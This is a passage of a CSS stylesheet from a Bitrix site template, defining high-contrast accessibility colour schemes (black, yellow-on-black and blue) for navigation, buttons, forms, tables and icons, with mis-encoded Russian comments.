  background-image: url('/bitrix/templates/color_derbent/images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
